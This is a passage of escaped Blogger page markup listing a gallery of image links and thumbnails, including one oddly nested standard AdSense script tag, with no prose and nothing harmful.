href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUiSVT_nLNgBO_VwXjyccozWscRIe-U-eiRO47rfiJCDM7uVZVVdzu5GfU7WwhvqNMWrarcsFYpykAI4XmRXvWDNbJACTdTSnfqBk_bJzjhTZZlsGkN6jOixRwIkA-XqQUFjlSdsWmS_CLmvaNi1CZVHVyDc27EHwnVTVbIAbe5UrbdBKAndvUxNnGo22w\/s2048\/539353749_10229665183321651_9025874891291056332_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1183\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUiSVT_nLNgBO_VwXjyccozWscRIe-U-eiRO47rfiJCDM7uVZVVdzu5GfU7WwhvqNMWrarcsFYpykAI4XmRXvWDNbJACTdTSnfqBk_bJzjhTZZlsGkN6jOixRwIkA-XqQUFjlSdsWmS_CLmvaNi1CZVHVyDc27EHwnVTVbIAbe5UrbdBKAndvUxNnGo22w\/s320\/539353749_10229665183321651_9025874891291056332_n.jpg\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj50RAbG6FhQc2tUdGbrxT0xQCC-W6sTz3d6qygrdxPUIGWQBGaij2aJnz8bRDgEcZdxHJxtXvtlnAsmuzCrxQWfTYtfM1omldvhYHj9zgWYvCGkO7HVV8n7AwB9cYt3ZIW_UBSzi5msDV0oF4f2OIlfWjn87_37ju63umyhxC_xslfxtOeBukMtQdYKhW6\/s1536\/539700190_10236910541958386_7235514065032892222_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj50RAbG6FhQc2tUdGbrxT0xQCC-W6sTz3d6qygrdxPUIGWQBGaij2aJnz8bRDgEcZdxHJxtXvtlnAsmuzCrxQWfTYtfM1omldvhYHj9zgWYvCGkO7HVV8n7AwB9cYt3ZIW_UBSzi5msDV0oF4f2OIlfWjn87_37ju63umyhxC_xslfxtOeBukMtQdYKhW6\/s320\/539700190_10236910541958386_7235514065032892222_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuCliUZuj2BAoIEpiUDkeZ8CTBHjYlNFOjrPxJJ1VR5-_oAS5Awm8rHMmaHKErVreJmrEwvOvYp48OfPXv9bC0KOHFaGPcHnvpMbl46FvBESTwCNPk385OwrkQGvxIBqUHcQO5mhut5Nd5ua4phwaZY5rf8atWCdWFxLxgnKkzkc6b2kc2k6OfFW7PdWTD\/s1536\/539815910_10236910540678354_6045481397942186057_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuCliUZuj2BAoIEpiUDkeZ8CTBHjYlNFOjrPxJJ1VR5-_oAS5Awm8rHMmaHKErVreJmrEwvOvYp48OfPXv9bC0KOHFaGPcHnvpMbl46FvBESTwCNPk385OwrkQGvxIBqUHcQO5mhut5Nd5ua4phwaZY5rf8atWCdWFxLxgnKkzkc6b2kc2k6OfFW7PdWTD\/s320\/539815910_10236910540678354_6045481397942186057_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQPo7uWDyQPpJ1Lsu4qzuUVvCPGHEnogSus-zniqEGMh3ktZjm3f7qwZY2CZ5dnPF3akLntnB22-Fl3MSE21DEeeC5m-BAHBZaABEL5V9XH94RloMRQPMZxqPCzdaD4fvc_7EXfRAzp9kjdi6qiffXa_Vgs1_xCCHf6N_VpLxphVrytHHGciwjZpuVgqp\/s1600\/540255428_10225846609466120_8061935916568321953_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"1600\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnQPo7uWDyQPpJ1Lsu4qzuUVvCPGHEnogSus-zniqEGMh3ktZjm3f7qwZY2CZ5dnPF3akLntnB22-Fl3MSE21DEeeC5m-BAHBZaABEL5V9XH94RloMRQPMZxqPCzdaD4fvc_7EXfRAzp9kjdi6qiffXa_Vgs1_xCCHf6N_VpLxphVrytHHGciwjZpuVgqp\/s320\/540255428_10225846609466120_8061935916568321953_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVYI-MrSgCx65NpD3BS2npmf6Cg9oygeMujUH9fZttt1CJA8wriipCJsgkEMyxv3FyNjQJzPHRzQcvbjZGjdOBFznyMf0rvGmLh-d-b8u0H78Ira-YFnReNy6yfZ84TLH5f6CSrRt5b0Gw97gbkJj8xvh_7cDoZg0ra5CtqUUqpkrUrlmIkjVEdVKsUXMU\/s1536\/540483824_24131006873267697_8523321721442633999_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVYI-MrSgCx65NpD3BS2npmf6Cg9oygeMujUH9fZttt1CJA8wriipCJsgkEMyxv3FyNjQJzPHRzQcvbjZGjdOBFznyMf0rvGmLh-d-b8u0H78Ira-YFnReNy6yfZ84TLH5f6CSrRt5b0Gw97gbkJj8xvh_7cDoZg0ra5CtqUUqpkrUrlmIkjVEdVKsUXMU\/s320\/540483824_24131006873267697_8523321721442633999_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljFDVBT-W4fM0r5A0lZ-yB083hlLb9PbMcrvD8TaWmx9-F_5DrqdVSvRdpHc9JHyDbX94DedpyA_qjSaOLd-2GmHPznz3EJcTdFdugYpdRqpPg0utsOFPeeD0PyJ9Jfpgw0Z2d3UcPOtnEauUICEy-e2ueVwGzz8ZYrkkUQFA31mzEeIeTND8BVJBfOvo\/s1536\/540490405_10236422368653489_292802784032624322_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljFDVBT-W4fM0r5A0lZ-yB083hlLb9PbMcrvD8TaWmx9-F_5DrqdVSvRdpHc9JHyDbX94DedpyA_qjSaOLd-2GmHPznz3EJcTdFdugYpdRqpPg0utsOFPeeD0PyJ9Jfpgw0Z2d3UcPOtnEauUICEy-e2ueVwGzz8ZYrkkUQFA31mzEeIeTND8BVJBfOvo\/s320\/540490405_10236422368653489_292802784032624322_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbmSWpZiooRy8W8YalRLtKQvCXU0Cd8xUMiUfFhNdj1jWbPO0Iu3_hWT61wO4F-lKAz8Kak3ApK815HtJdUBGqF6Xw9pvO3ULmBTkvD9VE5s9CVOeNx9SdSQERjtihIPVDG_sriVjaY-8bVfc5vQyrMQ_Qymg74bj4vGxZ-PymlP6WlvW3g1u1DYdi4TG\/s1536\/540525547_3390874917730988_8789809983312923252_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnbmSWpZiooRy8W8YalRLtKQvCXU0Cd8xUMiUfFhNdj1jWbPO0Iu3_hWT61wO4F-lKAz8Kak3ApK815HtJdUBGqF6Xw9pvO3ULmBTkvD9VE5s9CVOeNx9SdSQERjtihIPVDG_sriVjaY-8bVfc5vQyrMQ_Qymg74bj4vGxZ-PymlP6WlvW3g1u1DYdi4TG\/s320\/540525547_3390874917730988_8789809983312923252_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCGp-tlxPN1ASFz2myat-2-HcyLKkF0r6xp4BIl0NzBZTYKYzpLxLddQ_ZBiH-W2QF5Wblu9ZyKpVHF_gNbiVWxMFcNITICGxu1l_ZwZ4gIcplo-SsyfGfz70OkveKAr5q4uDY5uAVu8oz9-TQvQ1oHO326VE4y-4_D0MVRkPGBjDFdxeNWESsiw92ElX\/s1600\/540530007_10225846609106111_6454083263671954829_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"1600\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCGp-tlxPN1ASFz2myat-2-HcyLKkF0r6xp4BIl0NzBZTYKYzpLxLddQ_ZBiH-W2QF5Wblu9ZyKpVHF_gNbiVWxMFcNITICGxu1l_ZwZ4gIcplo-SsyfGfz70OkveKAr5q4uDY5uAVu8oz9-TQvQ1oHO326VE4y-4_D0MVRkPGBjDFdxeNWESsiw92ElX\/s320\/540530007_10225846609106111_6454083263671954829_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca br=\"\"\u003E\u003Cscript async=\"async\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9xU8cm4ALhlaB1Rk1UDx9Kdqrgu8qekAMAOTfy1h7tHR4qeO3NPNeX0HruCFLZ3QritoT_G2uT09m3SX4nvHtoqznFBAPFoATGWmywF07evvQKeOFw_J-8l2L2hXNyuRia3FkXo-xyx7VPGoLwDKxpRMbM6aVHHaR5pfdWhIqMGPD6x2JioDuwV14oZO\/s1536\/540605571_24129218756779842_784716650475708236_n.jpg\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9xU8cm4ALhlaB1Rk1UDx9Kdqrgu8qekAMAOTfy1h7tHR4qeO3NPNeX0HruCFLZ3QritoT_G2uT09m3SX4nvHtoqznFBAPFoATGWmywF07evvQKeOFw_J-8l2L2hXNyuRia3FkXo-xyx7VPGoLwDKxpRMbM6aVHHaR5pfdWhIqMGPD6x2JioDuwV14oZO\/s320\/540605571_24129218756779842_784716650475708236_n.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzgFhn4Iw4mmeP6VeKEb1k7C8jC2S8K_QkIrOy-T9GQnw7xZNm67XwtM0k82EEsIb2YsnmBO5K0TrG2rP5INK_u0h0Ahl4xQQZ91dLNo5wLllDk1pmNO3gxNvxi06T1ODQa2pPCj5qgRsf5Rxv1VD3p60BeDfFhHCp3TBSyuHxLcLO6PbbNSz-7xqNi72G\/s1536\/540620473_24131007106601007_4151010247950706596_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzgFhn4Iw4mmeP6VeKEb1k7C8jC2S8K_QkIrOy-T9GQnw7xZNm67XwtM0k82EEsIb2YsnmBO5K0TrG2rP5INK_u0h0Ahl4xQQZ91dLNo5wLllDk1pmNO3gxNvxi06T1ODQa2pPCj5qgRsf5Rxv1VD3p60BeDfFhHCp3TBSyuHxLcLO6PbbNSz-7xqNi72G\/s320\/540620473_24131007106601007_4151010247950706596_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfB-nJ_YZZS7qaFdMFx5Vu008kJrzXGyf9bz-um8p2VAO0hc9vrmZfwSMu_ajehHDlFNQ1dL1tBejyKwMVdg4gF83rqKEIH962SsBjNfa5d4mKMQfagiqFu9DiXZ70lUI7vvYpE3Z_MN6Frh8SEXpi8qllT1xBQflrCW-0B_Smf4EcB46OWMKKKYs7pVcP\/s1536\/540705422_10225404118485000_8183547171459538006_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfB-nJ_YZZS7qaFdMFx5Vu008kJrzXGyf9bz-um8p2VAO0hc9vrmZfwSMu_ajehHDlFNQ1dL1tBejyKwMVdg4gF83rqKEIH962SsBjNfa5d4mKMQfagiqFu9DiXZ70lUI7vvYpE3Z_MN6Frh8SEXpi8qllT1xBQflrCW-0B_Smf4EcB46OWMKKKYs7pVcP\/s320\/540705422_10225404118485000_8183547171459538006_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/script\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9NI1ol5zdQcK5rUSmbYDmItG4yB8ADOUzkc10xxR76nDT2ofWc4Dxg68E2ag_JsWPAELdosa1dV1rJPH2fdj7IlLLLTYR7PLS15bwW2eet5Pdvq4ZkNjFJQLeWZ_6NEFd6ci4N7u4IFXzELUy1ew9bLQnkOOe8_TqJFDTs6dObVE_hwdsPOPh1H-sDcy\/s1536\/assets-task_01k4fpshhne1fs4ahqkp7xfe5t-1757168964_img_0.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9NI1ol5zdQcK5rUSmbYDmItG4yB8ADOUzkc10xxR76nDT2ofWc4Dxg68E2ag_JsWPAELdosa1dV1rJPH2fdj7IlLLLTYR7PLS15bwW2eet5Pdvq4ZkNjFJQLeWZ_6NEFd6ci4N7u4IFXzELUy1ew9bLQnkOOe8_TqJFDTs6dObVE_hwdsPOPh1H-sDcy\/s320\/assets-task_01k4fpshhne1fs4ahqkp7xfe5t-1757168964_img_0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0o48pWWLqi4BhvZxdms9-TL5MevZMFZxgDj9O_HZC8aX7poXMCK6zYX_l5byReSCLtfzw6X55GgnE4vv0ffSKeqMWqoLqR3eM0Bw4EI8ARWTB4phMe76Ejh2Lv5yXvIOYbqcjJ76ddlFGUL_RPjBOTXpR7gwcYX9T5rQDuvo4yg5WWthv-93NpPdhYDX\/s1226\/fasfasfas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0o48pWWLqi4BhvZxdms9-TL5MevZMFZxgDj9O_HZC8aX7poXMCK6zYX_l5byReSCLtfzw6X55GgnE4vv0ffSKeqMWqoLqR3eM0Bw4EI8ARWTB4phMe76Ejh2Lv5yXvIOYbqcjJ76ddlFGUL_RPjBOTXpR7gwcYX9T5rQDuvo4yg5WWthv-93NpPdhYDX\/s320\/fasfasfas.jpg\" width=\"267\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/547049269_25149075281383591_1305200069707865114_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/547049269_25149075281383591_1305200069707865114_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPat3XLMqbFxP6awVouD2G7gSGbLVDRybDh0jq3reKQ211EHSpJkl2aIzW6DCw2EQwdUMGWHvCW31hpEMV1-Jt-9ps9BQy-Y9ZWbbTNn5ascZM7_EjE0hKLU2uoIYUX4Wk1X1dWF9mChtp5vOHnqY-pXeP2HgZq8m-na92c94VGzVaVc01ti1uMngZtAHQ\/s1344\/547209747_10233436166539753_5743707463891418187_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPat3XLMqbFxP6awVouD2G7gSGbLVDRybDh0jq3reKQ211EHSpJkl2aIzW6DCw2EQwdUMGWHvCW31hpEMV1-Jt-9ps9BQy-Y9ZWbbTNn5ascZM7_EjE0hKLU2uoIYUX4Wk1X1dWF9mChtp5vOHnqY-pXeP2HgZq8m-na92c94VGzVaVc01ti1uMngZtAHQ\/s320\/547209747_10233436166539753_5743707463891418187_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAL8IdgqvPhUGPFGsSk1vXVR6Hwd26eJjluP2m9UUCxVydKx29CRI7mjPd3G0slWiLMcsbkiEh_I8k-tpp0xTjKJIJxmu9Ylgd0X7cwBsMvlS6ezf3hzBKNsYi-g8EDsfDtmNCThmODJb5-C6Ka_fbZLi87ApSgChZeOQbqiL-W28jeolkNWtB-g-gtGfG\/s1024\/547223117_10232217223548045_3348960709956696127_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAL8IdgqvPhUGPFGsSk1vXVR6Hwd26eJjluP2m9UUCxVydKx29CRI7mjPd3G0slWiLMcsbkiEh_I8k-tpp0xTjKJIJxmu9Ylgd0X7cwBsMvlS6ezf3hzBKNsYi-g8EDsfDtmNCThmODJb5-C6Ka_fbZLi87ApSgChZeOQbqiL-W28jeolkNWtB-g-gtGfG\/s320\/547223117_10232217223548045_3348960709956696127_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIDnVj2gzgHnI5N5U3E6XJ_p2rCFeFRbGwBraRgdRU86FCO95U1eBEr7fpVrwyB8Jj_1LZTxENuN6HAFYcXrDdXzVxl7M2F7TDBrLU2ejvPeHMW9wkxj7aJbEkBfVq9gOur5qjlrxYwLkPLJtGDmkXLDQU5SOEN-HagdQEbKCmBxE_Fw2hUBZMt5elN1l\/s1536\/547269769_2165668080600336_6792853952269978580_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVIDnVj2gzgHnI5N5U3E6XJ_p2rCFeFRbGwBraRgdRU86FCO95U1eBEr7fpVrwyB8Jj_1LZTxENuN6HAFYcXrDdXzVxl7M2F7TDBrLU2ejvPeHMW9wkxj7aJbEkBfVq9gOur5qjlrxYwLkPLJtGDmkXLDQU5SOEN-HagdQEbKCmBxE_Fw2hUBZMt5elN1l\/s320\/547269769_2165668080600336_6792853952269978580_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7LplFE38ILlh2nEqS4myFZ9w30qTKrfBuYykiCkglKQ5Auaz6PzW3wQ1lJR6fbA1NfbLpyMNNev2f_sEsgd8bCAgZuRDbfckmKaYbgLY6YH3dQ-nJyQeztpPmleyw_P38ndhGoV0Fz7Ftc6tDtNhzERrnT8yIxFREtgjhQPpIrC6qHQzItHO8_JgBizBt\/s1248\/547438373_24476710325284116_5321754742061215338_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1248\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7LplFE38ILlh2nEqS4myFZ9w30qTKrfBuYykiCkglKQ5Auaz6PzW3wQ1lJR6fbA1NfbLpyMNNev2f_sEsgd8bCAgZuRDbfckmKaYbgLY6YH3dQ-nJyQeztpPmleyw_P38ndhGoV0Fz7Ftc6tDtNhzERrnT8yIxFREtgjhQPpIrC6qHQzItHO8_JgBizBt\/s320\/547438373_24476710325284116_5321754742061215338_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFV2fON4L2C7FokA3D33ZCLLzMaapu8TRRE55FM9wIPIf61VA7cjCBbFxSUmETx1rzBRHsBKmg9f4jK1OHKxAn96n2OhipG4YK9i5XhgG7hiHl7tLLSwJjobm58M02XbEqU6KPkXrJAhN9FwL3tTxgvuV107gokQDf5gUmj-Il8Gq7I9qa7nig2LteXmRZ\/s1536\/547466002_122211996854044146_2228349259811497866_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFV2fON4L2C7FokA3D33ZCLLzMaapu8TRRE55FM9wIPIf61VA7cjCBbFxSUmETx1rzBRHsBKmg9f4jK1OHKxAn96n2OhipG4YK9i5XhgG7hiHl7tLLSwJjobm58M02XbEqU6KPkXrJAhN9FwL3tTxgvuV107gokQDf5gUmj-Il8Gq7I9qa7nig2LteXmRZ\/s320\/547466002_122211996854044146_2228349259811497866_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO_2p4vKvBHLBhyZTOwMVUfa9LbpiXD4qFnChYRpzZU8jMY1nQEBf6ZCs6n-MPKnYOW-_CWcoV9ykPK7BTaclVDqVLOPHkK6HX8IBkLgNMjiT_oR-lPd0KHmtDLS1L4PoM65hTAWjZ_B9ibhiD3Sc4hWby6cQaKu2_-PUQXcAcVy2quB1KpGbSXyIn_GtY\/s2048\/547747214_24438559899119999_6567524324485556163_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO_2p4vKvBHLBhyZTOwMVUfa9LbpiXD4qFnChYRpzZU8jMY1nQEBf6ZCs6n-MPKnYOW-_CWcoV9ykPK7BTaclVDqVLOPHkK6HX8IBkLgNMjiT_oR-lPd0KHmtDLS1L4PoM65hTAWjZ_B9ibhiD3Sc4hWby6cQaKu2_-PUQXcAcVy2quB1KpGbSXyIn_GtY\/s320\/547747214_24438559899119999_6567524324485556163_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpjFKtEiAhoU-Y8t0K10BrgACAqV2gliuwFP3iUJcuO8YOho5Y5DQb0bINhbafzl3fh485-5IxcNYPp6kpgNbL863O9yVMcB3txD6geCFT6OBoRQ0DDx0rfM5Rw2EY58KQHtU2gh-n0EgVDiib3HSeV0DovgzCjmmDT_Aw6T5kyktr78WjOkf3a1l85q_U\/s1165\/547767204_849136937323_5615446510546042316_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1165\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpjFKtEiAhoU-Y8t0K10BrgACAqV2gliuwFP3iUJcuO8YOho5Y5DQb0bINhbafzl3fh485-5IxcNYPp6kpgNbL863O9yVMcB3txD6geCFT6OBoRQ0DDx0rfM5Rw2EY58KQHtU2gh-n0EgVDiib3HSeV0DovgzCjmmDT_Aw6T5kyktr78WjOkf3a1l85q_U\/s320\/547767204_849136937323_5615446510546042316_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyOc3c59k1cofJlSW-c3qZs3gVORS0yc2S2JoOUPrhqaFeDphdTxR8ABrg6zyvYpuo2QNtuFCIQJP8GjoQ__kAlsx9KJEvWy8qifEYREFZgwioNUtgUHQE5xRAQA7sjh-wYqh7dEqkIGST75d-BHHiXXbZfzoex0Lmp1WBQOt3jXF4vJ3XnMX98IajYsK\/s1536\/assets_task_01k4jcyf09f67rshgajdvchvz7_1757259323_img_1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyOc3c59k1cofJlSW-c3qZs3gVORS0yc2S2JoOUPrhqaFeDphdTxR8ABrg6zyvYpuo2QNtuFCIQJP8GjoQ__kAlsx9KJEvWy8qifEYREFZgwioNUtgUHQE5xRAQA7sjh-wYqh7dEqkIGST75d-BHHiXXbZfzoex0Lmp1WBQOt3jXF4vJ3XnMX98IajYsK\/s320\/assets_task_01k4jcyf09f67rshgajdvchvz7_1757259323_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 